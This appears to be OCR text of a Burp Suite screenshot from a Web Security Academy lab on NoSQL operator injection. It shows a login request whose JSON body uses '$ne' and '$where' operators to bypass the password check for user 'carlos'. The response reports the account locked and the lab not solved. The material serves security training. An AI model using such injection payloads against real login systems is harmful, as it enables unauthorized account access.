 Send
Cancel
Burp AI
Target: https://0a15008a04a7e85680728a1d00400087.web-secur
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login HTTP/2
2 Host:
0a15008a04a7e85680728a1d00400087.web-security-academ
y.net
3 Cookie: session=Jdhkvf2nza8PiGWgmb9kaPBEsZju55Vj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 61
11 Origin:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"test"
},
"$where":"1"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web
Aca
Exploiting
NoSQL
operator
injection to
extract
unknown fields
Back to lab description
LAB
Not solved
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Notes
Custom actions
Done
3.618 bytes | 181 millis
Event log (1)
All issues
Memory: 251,1MB of 3,88GB
Disabled